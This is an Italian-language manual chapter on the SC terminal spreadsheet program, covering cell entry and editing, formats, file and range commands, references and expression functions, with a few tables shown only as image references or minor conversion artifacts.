

Tabella 256.2. Comandi speciali per la navigazione nel foglio.

#### 256.1.3 Inserimento e modifica di dati nella riga di comando

L'aspetto più complicato per un principiante alle prese con questo applicativo è probabilmente la modifica del testo nella riga di comando. Ci sono varie situazioni in cui occorre inserire un'informazione; di solito si tratta di introdurre il valore di una cella, oppure si deve completare un comando specificando una zona, o altro. In queste situazioni, si accede alla parte superiore dello schermo, in quella che qui viene chiamata la riga di comando.

Quando il contesto porta a inserire qualcosa, tutto avviene come ci si potrebbe aspettare, inserendo normalmente il testo, dove il tasto [ *backspace* ] funziona regolarmente per cancellare. Tuttavia, la cosa non è così semplice come appare, perché si tratta di una riga che riconosce i comandi di VI: è sufficiente premere [ *Esc* ] per passare alla modalità di comando. La tabella 256.3 riepiloga le funzionalità più importanti della modalità di comando, quando si sta lavorando sulla prima riga dello schermo.

| Comando | Descrizione                                                            |
|---------|------------------------------------------------------------------------|
|         | Termina la modalità di comando e inizia l'inserimento.                 |
| a       | Termina la modalità di comando e inizia l'inserimento dopo il cursore. |
| h       | Va a sinistra di un carattere.                                         |
|         | Va a destra di un carattere.                                           |
| X       | Cancella il carattere corrispondente al cursore.                       |
| Invio   | Conferma e conclude.                                                   |

Tabella 256.3. Comandi disponibili quando si modifica qualcosa sulla prima riga dello schermo.

# 256.2 Avvio e opzioni di funzionamento

L'avvio di questo programma è molto semplice. Sono disponibili alcune opzioni che hanno dei comandi corrispondenti in fase di funzionamento del programma.

## sc [*opzioni*] [*file*]

La tabella 256.4 riepiloga le opzioni più importanti. Successivamente vengono mostrate altre tabelle contenenti la descrizione di comandi interattivi.

Durante il funzionamento sono disponibili due gruppi di comandi per modificare l'impostazione del programma. Si tratta di comandi che scambiano alcune modalità, attivandole o disattivandole, in funzione dello stato precedente, oppure di comandi che impostano in modo preciso. I comandi che scambiano le modalità iniziano con la combinazione [ *Ctrl+t* ] e seguono con un'altra lettera; i comandi di impostazione iniziano con la lettera '**S**' (maiuscola), che richiede poi l'inserimento di un comando scritto per esteso. Per esempio, la sequenza [ *Ctrl+t* ][ *a* ] attiva o disattiva la modalità di ricalcolo automatico; nello stesso modo, il comando [ *S* ] seguito da '**iterations=7**' stabilisce che le iterazioni da eseguire per ricalcolare i valori delle espressioni devono essere sette. La tabella 256.5 riepiloga i comandi più importanti da impartire in questo modo.

È opportuno sottolineare che le impostazioni di esportazioni si riferiscono al comando '**T**', con il quale si

| Opzione | Descrizione                         |
|---------|-------------------------------------|
| -r      | Ricalcola per righe (predefinito).  |
| $-c$    | Ricalcola per colonna.              |
| -m      | Disabilita il ricalcolo automatico. |
| -n      | Inserimento numerico rapido.        |

Tabella 256.4. Opzioni principali da dare all'avvio dell'eseguibile.



Tabella 256.5. Alcuni comandi che modificano la modalità di funzionamento, distinguendo tra quelli di scambio, che iniziano con [ Ctrl+t ] e quelli di impostazione, che iniziano con [ S ].

esporta il contenuto della tabella in un altro formato.

# 256.3 Inserimento e modifica dei valori nelle celle

Questo tipo di elaboratore di fogli elettronici, distingue tra diversi contesti di funzionamento. Inizialmente ci si trova in una modalità di comando, dove molti dei tasti (lettere o numeri) possono rappresentare l'inizio di un comando. In base a questa logica, l'inserimento dei dati nelle celle deve essere preceduto da un comando apposito: '**"**' inizia l'inserimento di una cella che rappresenta un valore stringa; '**=**' inizia l'inserimento di una cella che rappresenta un valore numerico.

Tale premessa permette di comprendere che questo tipo di foglio elettronico è in grado di gestire soltanto due tipi di dati: stringhe e numeri (reali). Questi valori possono essere inseriti in forma costante, oppure si possono indicare delle espressioni che generano un risultato del tipo previsto.

L'uso del comando '**=**' o '**"**' porta il programma in un contesto di funzionamento particolare, in cui si digita l'espressione (costante o meno) sulla prima riga dello schermo, che mostra l'invito '**i>**' (*insert*).

i>

Tale digitazione è sottoposta al controllo che è già stato descritto in precedenza: è come se fosse stato iniziato un comando di inserimento con il programma VI, dal quale, se si preme il tasto [ *Esc* ] si passa alla modalità di comando relativa, che viene fatta notare attraverso l'invito '**e>**' (*edit*).

e>

Questo è riassunto nella tabella 256.3 che è già stata mostrata in precedenza. L'informazione viene memorizzata nella cella solo se si conclude l'inserimento con la pressione di [ *Invio* ]; pertanto, se si passa alla modalità di comando (attraverso il tasto [ *Esc* ]) e poi si preme nuovamente [ *Esc* ], si annulla l'inserimento.

L'inserimento di qualcosa in una cella, viene filtrato attraverso un comando di un linguaggio interno al foglio elettronico. Se si assegna una stringa, il comando è

label *cella* <sup>=</sup> {*stringa\_delimitata*|*espressione\_stringa*}

mentre se si assegna un valore numerico, il comando è

let *cella* <sup>=</sup> {*costante\_numerica*|*espressione\_numerica*}

Quando si inserisce un valore, bisogna fare attenzione a non modificare la parte iniziale del comando, a meno che questo sia inteso volutamente.
#### Spreadsheet calculator 2665

Per modificare il contenuto di una cella, in generale è possibile cancellarlo prima, per poi inserire quello nuovo, dove la cancellazione si ottiene con il comando '**x**'. La modifica del contenuto richiede invece di passare a un contesto di funzionamento analogo a quello di inserimento, in cui però ci si trova inizialmente in modalità di modifica. In pratica, ci si trova subito di fronte all'invito '**e>**' e ci si deve comportare di conseguenza.

Per passare alla modifica del contenuto di una cella, si usano due comandi differenti, a seconda che si intenda modificare un valore stringa, '**E**', o un valore numerico, '**e**'. Questo serve a cambiare il comando interno del foglio elettronico, che nel primo caso è '**label**', mentre nel secondo è '**let**'. Tutto questo ha un significato che diventerà più chiaro in seguito, quando verrà descritto il formato in cui vengono salvati i dati.

Per il momento, è importante comprendere che una cella può contenere simultaneamente due valori: uno numerico e uno stringa. In generale, una cosa del genere non dovrebbe essere ammissibile, ma la logica di SC porta a tale situazione.



Tabella 256.6. Comandi di inserimento e modifica dei valori delle celle. I comandi particolari che sono disponibili durante il contesto di modifica, sono già stati descritti in un'altra tabella.

## 256.3.1 Particolarità dell'inserimento di valori ed espressioni stringa

L'inserimento di una stringa, inizia con il comando '**"**', che porta ad attivare la riga di comando sulla prima riga dello schermo. Supponendo di intervenire sulla cella A7, si ottiene questo:

i> label  $A7 = "$ 

Il cursore per la digitazione della stringa si trova subito dopo gli apici doppi che si vedono nell'esempio. Quello che si sta inserendo è un'istruzione del foglio elettronico, con la quale si assegna la stringa (*label*) alla cella A7. Si intuisce che gli apici doppi iniziali servono a delimitare una stringa costante. Supponendo di voler inserire la parola «ciao», si può procedere come di seguito:

 $i$ > label A7 = "ciao

Alla fine, si può concludere la stringa con un altro apice doppio, oppure si può anche farne a meno. In ogni caso, al termine si conclude con un [ *Invio* ].

La stringa può essere collocata al centro della cella, a sinistra o a destra. Il comando '**"**' inizia l'inserimento di una stringa centrata; per l'allineamento a sinistra si usa il comando '**<**'; per l'allineamento a destra si usa il comando '**>**'. A questi comandi corrispondono altrettante istruzioni interne del foglio elettronico, che vengono generate automaticamente:

• label *cella* = *espressione*

stringa centrata;

• leftstring *cella* = *espressione*

stringa allineata a sinistra;

• rightstring *cella* = *espressione*

stringa allineata a destra.

Fino a questo punto è stato mostrato l'inserimento di stringhe costanti. Per quanto riguarda le espressioni che generano un risultato stringa, bisogna considerare che l'apice doppio iniziale che viene inserito automaticamente, deve essere eliminato. Per esempio, se la cella A0 contiene una stringa, volendo fare riferimento al suo contenuto nella cella B3, si deve usare il riferimento alla cella A0, senza delimitazioni. In pratica, all'inizio si ha questa situazione:

```
i> label B3 = "
```
Quindi, si cancella l'apice doppio e si inserisce l'espressione desiderata:

```
i> label B3 = A0[ Invio ]
```
Probabilmente, in una stringa costante è impossibile indicare un apice doppio; inoltre, si può usare una barra obliqua iniziale per ottenere la ripetizione della parte successiva, per tutta la larghezza della colonna. In pratica,

i> **label A10 = "\-=**[ *Invio* ]

si traduce in pratica nella cella nel modo seguente:

-=-=-=-=-=

## 256.3.2 Particolarità dell'inserimento di valori ed espressioni numerici

L'inserimento di valori numerici non presenta situazioni particolari. Infatti, un valore numerico costante non richiede alcuna delimitazione, così come le espressioni che generano un risultato numerico. A questo proposito, si può valutare la possibilità di abilitare l'inserimento numerico rapido, con il comando [ *Ctrl+t* ][ *n* ], oppure attraverso l'opzione '**-n**'.

In generale, per coerenza, non è il caso di intervenire in questo modo; tuttavia, di fronte alla necessità di inserire un gran numero di costanti numeriche, può essere conveniente questo approccio.

# 256.4 Formato delle celle

La gestione del formato delle celle è piuttosto strana, per cui è necessario trattare l'argomento in modo particolare.

Per prima cosa occorre considerare la larghezza della colonna che viene determinata attraverso il comando '**f**'. Questo attende l'inserimento di tre valori numerici: la larghezza in caratteri, la quantità di cifre decimali e il tipo. Questa cosa è già stata anticipata nella figura 256.2, in cui è descritto dettagliatamente il significato dell'ultimo valore.

Per fare un esempio molto semplice, il formato '**10 2 0**', che è quello predefinito, rappresenta una colonna di 10 caratteri di larghezza, in cui i valori vengono rappresentati con due decimali, attraverso una notazione normale a virgola fissa. In pratica, in queste condizioni, si possono rappresentare numeri da '**-999999.99**' a '**9999999.99**'.

Anche la notazione scientifica e quella ingegnieristica, definite rispettivamente dal tipo uno e due, utilizzano l'informazione sulla quantità di decimali. Al contrario, il formato delle date (il numero tre), non dipende dalla quantità dei decimali.

In pratica, il comando '**f**' definisce il formato numerico generale di una colonna, cosa che si traduce anche nella definizione della larghezza della colonna stessa. Evidentemente, per quanto riguarda le stringhe, queste risentono solo della larghezza della cella e non delle altre informazioni.

Nell'ambito di una sola cella, è possibile cambiare il formato generale della colonna attraverso il comando '**F**', mentre per un gruppo di celle si usa il comando analogo '**/F**'. Questo richiede l'inserimento di una stringa speciale, composta da caratteri che servono a rappresentare un formato numerico. Il significato di questi simboli appare descritto nella tabella 256.7.

Si possono osservare i comandi interni del foglio elettronico nel momento in cui si definisce il formato della colonna, oppure il formato specifico di un gruppo di celle. Nel primo caso si tratta dell'istruzione '**format**':

format *colonna larghezza decimali tipo*

Nel secondo caso, l'istruzione si abbrevia:

fmt *zona stringa\_di\_formato\_delimitata*

Nel seguito vengono mostrati alcuni esempi, cercando di riprodurre il meglio possibile la situazione che si vede sullo schermo. Si deve tenere presente che l'istruzione interna del foglio elettronico viene generata automaticamente; quello che serve, semmai, è di fare attenzione a non cancellarla.

| Comando                      | Descrizione                                                                                                    |  |
|------------------------------|----------------------------------------------------------------------------------------------------|--|
| f larghezza decimali tipo    | Formato generale della colonna.                                                                                                 |  |
| tipo:                        |                                                                                                    |  |
| $\theta$                     | Virgola fissa.                                                                                                    |  |
|                              | Notazione scientifica.                                                                                                    |  |
| 2                            | Notazione ingegnieristica.                                                                                                    |  |
| 3                            | Data.                                                                                                    |  |
| F stringa_formato            | Formato particolare della cella.                                                                                                |  |
| #                            | Cifra numerica eventuale.                                                                                                    |  |
| $\theta$                     | Cifra numerica fissa.                                                                                                    |  |
|                              | Separatore decimale.                                                                                                    |  |
| ,                            | Separatore delle migliaia.                                                                                                    |  |
| %                            | Inserisce il simbolo e mostra in forma di percentuale.                                                                          |  |
| $\setminus x$                | Tratta $x$ in modo letterale.                                                                                                   |  |
| $E+ e+$                      | Notazione scientifica.                                                                                                    |  |
| $E -  e -$<br>$\ddot{\cdot}$ | Notazione scientifica mostrando il segno solo quando negativo.<br>Divide due formati per i valori positivi e i valori negativi. |  |
| /F zona stringa_formato      | Formato particolare di una zona di celle.                                                                                       |  |

Tabella 256.7. Comandi per il controllo del formato delle colonne e della visualizzazione dei valori numerici.

L'informazione che appare tra parentesi quadre nell'istruzione del foglio elettronico ('**[for column]**' e '**[format]**'), non fa parte dell'istruzione stessa. Viene collocata per facilitare all'utilizzatore la comprensione dell'azione che si sta compiendo.

I comandi '**F**' e '**/F**' sono identici dal punto di vista del foglio elettronico, perché generano la stessa istruzione interna. Nel primo caso, la zona viene indicata automaticamente, riferendola alla cella corrente.

#### Esempi

 $[f]$ 

#### i> **format [for column] A 15 3 0**[ *Invio* ]

Modifica il formato della colonna A, in modo da avere 15 caratteri di larghezza, riservando tre cifre per i decimali, mostrando valori a virgola fissa.

 $\lceil f \rceil$ 

i> **format [for column] A 15 3 1**[ *Invio* ]

Come nell'esempio precedente, utilizzando però una notazione scientifica.

[ *F* ]

#### i> **fmt [format] A1 "########.000**[ *Invio* ]

Modifica il formato particolare della cella A1, in modo da rappresentare valori che vanno da un minimo di -9999999,999 a un massimo di 99999999,999.

[ *F* ]

#### i> **fmt [format] A2 "###%**[ *Invio* ]

Modifica il formato particolare della cella A1, in modo da rappresentare valori percentuali interi.

 $[F]$ 

### i> **fmt [format] A3 "########.000;\(########.000\)**[ *Invio* ]

Modifica il formato particolare della cella A3, in modo da rappresentare valori che vanno da un minimo di -99999999,999 a un massimo di 99999999,999. In particolare, i valori negativi sono rappresentati tra parentesi.

## 256.5 Comandi per intervenire sui file

Per caricare o salvare il foglio, si interviene con comandi composti da una lettera, seguita dal nome del file e forse da altre indicazioni. Vengono descritti brevemente questi comandi.

• G *file\_da\_caricare*

Il comando '**G**' sta per *Get* e permette di caricare un foglio elettronico che in precedenza era stato salvato su un file. Appena si preme la lettera '**G**', si passa sulla parte superiore dello schermo a scrivere il nome di tale file, che deve essere conosciuto preventivamente, perché non viene dato alcun ausilio di ricerca:

#### i> **get ["source"] "prova**[ *Invio* ]

L'esempio mostra in pratica il completamento del comando per caricare il file 'prova' che si trova nella directory corrente.

• M *file\_da\_caricare*

Il comando '**M**' sta per *Merge* e permette di caricare un altro foglio elettronico che vada a sommarsi a quanto appare già sullo schermo. In pratica, le celle che dovessero già contenere qualcosa, vengono sovrascritte, perdendo l'informazione precedente.

• <sup>P</sup> [[*file\_da\_salvare*] *zona*]

Il comando '**P**' sta per *Put* e permette di salvare il foglio elettronico in un file. Appena si preme la lettera '**P**', si passa sulla parte superiore dello schermo a scrivere il nome di tale file, che però non è necessario se in precedenza il foglio era già stato salvato.

```
i> put ["dest" range] "prova[ Invio ]
```
L'esempio mostra in pratica il completamento del comando per salvare il foglio nel file file 'prova'. Se il nome era già stato stabilito in precedenza, è sufficiente premere [ *Invio* ] per confermare l'operazione con il nome precedente.

Volendo, è possibile salvare solo una parte del foglio elettronico, definendo le coordinate della zona a cui si è interessati.

```
i> put ["dest" range] "prova-1" A0:F10[ Invio ]
```
In questo caso, si vuole salvare la zona delimitata dalle coordinate A0:F10 nel file 'prova-1'. Si noti che in questo caso è stato necessario concludere la delimitazione del nome del file attraverso gli apici doppi finali.

• <sup>W</sup> [[*file\_di\_testo*] *zona*]

Il comando '**W**' sta per *Write* e si comporta in modo analogo a '**P**', con la differenza che genera un file di testo contenente la rappresentazione finale del foglio. In pratica, si tratta di una forma di esportazione che potrebbe essere diretta anche alla stampa.

i> **write ["dest" range] "| lpr" A0:F10**[ *Invio* ]

Con questo comando si vuole stampare la zona A0:F10, attraverso l'invio della stessa al comando '**lpr**'.

• <sup>T</sup> [[*file\_da\_esportare*] *zona*]

Il comando '**T**' sta per *Table* e serve a esportare una zona, o tutto il foglio, in un formato differente, definito attraverso il comando '**S tblstyle**', già descritto nella tabella 256.5. Il funzionamento è analogo ai comandi '**P**' e '**W**'.

| Comando                                           | Descrizione                                  |  |
|---------------------------------------------------|----------------------------------------------|--|
| G file                                            | Carica il file.                              |  |
| $M$ file                                          | Sovrappone il file al foglio attuale.        |  |
| $P\left[file\left[zone\right]\right]$             | Salva il foglio o solo una zona particolare. |  |
| $W$ [file $\lceil zona \rceil$ ]                  | Salva (esporta) in formato testo.            |  |
| $T\left[\hat{file}\right]\left[\hat{zone}\right]$ | Esporta in un altro formato.                 |  |

Tabella 256.8. Comandi per la gestione dei file.

In generale, tutti i comandi che servono a salvare o a esportare dati, permettono l'indicazione di un file su disco, oppure di un comando del sistema operativo da alimentare attraverso una pipeline. In pratica, se il nome del file inizia con il simbolo '**|**', si intende che si tratti di una pipeline.

# 256.6 Comandi per intervenire su zone del foglio

Per qualche ragione, i comandi che intervengono su una zona rettangolare del foglio, iniziano tutti con la barra obliqua normale, '**/**', e continuano con una lettera, dopo la quale, di solito, si è invitati a inserire la zona a cui si fa riferimento.

Da questo si intende che le coordinate delle zone vanno scritte sempre dopo aver iniziato il comando, nel modo che è già stato mostrato:

#### *coordinata\_iniziale*:*coordinata\_finale*

In alternativa, si può indicare il nome della zona, che eventualmente gli fosse stato assegnato in precedenza con il comando '**/d**'.

Il programma offre anche qualche accorgimento per facilitare l'inserimento delle zone, ma in generale non si tratta di soluzioni convenienti, per cui di solito è meglio usare la digitazione normale. La tabella 256.9 riepiloga brevemente i comandi principali di questo tipo, mentre nel seguito sono mostrati alcuni esempi, in cui si vede anche l'istruzione interna del foglio elettronico, che comunque viene generata automaticamente.



Tabella 256.9. Comandi per la gestione delle zone del foglio.

#### Esempi

 $[$  /  $]$  $[x]$ 

i> **erase A0:F20**[ *Invio* ]

Elimina il contenuto delle celle che si trovano nella zona delimitata da A0:F20.

 $[$  /  $[$   $c$   $]$ 

i> **copy A0:A7 D0:D7**[ *Invio* ]

Copia la zona D0:D7 in A0:A7.

 $[ / \mathop{]}\nolimits[c]$ 

i> **copy A0:A7 D0**[ *Invio* ]

Copia la cella D0 in tutta la zona A0:A7.

 $[ / ][f]$ 

i> **fill B0:B7 10 2**[ *Invio* ]

Riempie le celle della zona B0:B7 a partire dal numero 10, per continuare con numeri che si incrementano di due unità ogni volta.

 $[$  /  $[$   $d$   $]$ 

i> **define "elenco" B0:B7**[ *Invio* ]

Assegna alla zona B0:B7 il nome '**elenco**'.

 $[ / ][ s ]$ 

Mostra l'elenco delle zone che hanno un nome, inviando l'elenco sotto il controllo di Less o di un altro programma analogo secondo quanto indicato nella variabile di ambiente '**PAGER**'. Per uscire dalla visualizzazione, occorre usare i comandi di quel programma. Con Less basta premere la lettera '**q**'.

 $[ / \parallel F ]$ 

```
i> fmt B0:B7 "####.0000"[ Invio ]
```
Assegna alla zona B0:B7 il formato '**####.0000**'.

## 256.6.1 Aiuto alla definizione delle celle e delle zone

Una volta entrati nell'idea di funzionamento di questo tipo di foglio elettronico, le cose non sono più tanto difficili e può essere utile sfruttare qualche accorgimento che facilita l'inserimento di coordinate riferite a celle o zone. Nel momento in cui ci si trova nella fase di inserimento, nella prima riga dello schermo, sono disponibili alcuni comandi. In particolare i comandi [ *Ctrl+b* ], [ *Ctrl+n* ], [ *Ctrl+p* ] e [ *Ctrl+f* ] sono ancora disponibili, per evidenziare una zona nel foglio sottostante.

Usando questi comandi, la zona evidenziata diventa la zona «predefinita», che si può inserire automaticamente con il tasto [ *Tab* ]. Bisogna provare un po' e poi si comprende il senso di questo.



Tabella 256.10. Comandi speciali disponibili durante la digitazione nella prima riga dello schermo.

## 256.6.2 Coordinate relative o assolute

Le espressioni del foglio elettronico vengono descritte in seguito. Tuttavia, in questa fase è importante rendersi conto della rappresentazione delle celle e delle zone di celle, che in pratica sono le variabili di un foglio elettronico.

Quando un'espressione contiene un riferimento a una cella o a una zona, se questa cella viene copiata in un'altra posizione, questi riferimenti vengono modificati in modo relativo. Per esempio, se la cella A0 contiene un riferimento alla cella B1, copiando la cella A0 in C2, il riferimento interno alla cella C2 sarà alla cella D3. Per indicare un riferimento assoluto, si aggiunge nelle coordinate il simbolo '**\$**', davanti alla componente che si vuole «bloccare». Si osservino gli esempio seguenti:

- '**X4**' riferimento relativo alla cella X4;
- '**\$X\$4**' riferimento assoluto alla cella X4;
- '**\$X4**' riferimento alla cella X4, dove la colonna è un'informazione assoluta, mentre la riga rimane un'indicazione relativa;
- '**X\$4**' riferimento alla cella X4, dove la riga è un'informazione assoluta, mentre la colonna rimane un'indicazione relativa;

# 256.7 Comandi vari

Nelle sezioni precedenti sono stati esclusi alcuni comandi. In particolare non è ancora stato spiegato come si termina il lavoro con questo programma: ciò si ottiene con [ *Q* ], [ *q* ], oppure [ *Ctrl+c* ]; se il foglio attuale non è stato salvato viene chiesto se si vogliono salvare i dati, oppure se si intende rinunciare. La tabella 256.11 riepiloga questi comandi.

# 256.8 Espressioni

Le celle del foglio sono fatte per contenere delle espressioni. Queste possono essere semplicemente dei valori costanti, numerici o stringa, oppure può trattarsi di qualcosa di più complesso. Le espressioni si ottengono attraverso l'uso di operatori e anche attraverso funzioni che hanno la caratteristica di iniziare con il simbolo '**@**'. Nel seguito vengono mostrate alcune tabelle che riassumono gli operatori e le funzioni di uso più comune. Resta sempre la documentazione originale per conoscere le altre possibilità a disposizione.



Tabella 256.11. Comandi vari.

Si può osservare che è possibile rappresentare un risultato booleano. In pratica, *Vero* corrisponde al valore numerico uno; *Falso* corrisponde al valore numerico zero.

Le espressioni possono essere raggruppate attraverso l'uso di parentesi tonde, più o meno annidate.



Tabella 256.12. Elenco degli operatori utilizzabili in presenza di valori numerici e logici.

## 256.9 Formato del file

I file gestiti da SC sono file di testo contenenti direttive del linguaggio interno al foglio elettronico. Per fare un esempio iniziale, basti pensare a un foglio in cui siano state assegnate solo le celle A0 e B1, come si vede nell'esempio:

A B C D E F G 0 123.00 1 ciao <

In pratica, la cella A0 contiene il numero 123, mentre la cella B1 contiene la stringa '**ciao**'. Tutto il resto si considera inutilizzato. Salvando questo lavoro in un file, si ottiene ciò che segue:

```
# This data file was generated by the Spreadsheet Calculator.
# You almost certainly shouldn't edit it.
```
let A0 = 123



Tabella 256.13. Elenco di alcuni operatori e di alcune funzioni che hanno a che fare con le stringhe.



Tabella 256.14. Elenco di alcune funzioni che intervengono su zone.

| Espressioni                    | Descrizione                                                             |
|--------------------------------|-------------------------------------------------------------------------|
| @sqrt(n)                       | Radice quadrata.                                                        |
| @exp(n)                        | Funzione esponenziale.                                                  |
| @ln(n)                         | Logaritmo naturale.                                                     |
| $\mathcal{Q}$ log(n)           | Logaritmo a base 10.                                                    |
| $@$ floor $(n)$                | L'intero più grande non superiore del valore fornito.                   |
| @ceil(n)                       | L'intero più piccolo non inferiore del valore fornito.                  |
| @rnd(n)                        | Arrotonda all'intero.                                                   |
| @round(n,m)                    | Arrotonda $\boldsymbol{n}$ all' $\boldsymbol{m}$ -esima cifra decimale. |
| @abs(n)                        | Valore assoluto.                                                        |
| @pow(n,m)                      | <i>n</i> elevato alla potenza di <i>m</i> .                             |
| $@$ pi                         | P-greco.                                                                |
| $@{\rm d}$ tr $(n)$            | Converte da gradi a radianti.                                           |
| $\mathcal{Q}_{\text{rtd}}(n)$  | Converte da radianti a gradi.                                           |
| $\mathcal{Q}\sin(n)$           | Seno.                                                                   |
| @cos(n)                        | Coseno.                                                                 |
| @tan(n)                        | Tangente.                                                               |
| $\mathcal{Q}_{\text{asin}}(n)$ | Arco-seno.                                                              |
| $@$ acos( $n)$                 | Arco-coseno.                                                            |
| $@$ atan $(n)$                 | Arco-tangente.                                                          |

Tabella 256.15. Elenco di alcune funzioni matematiche comuni.

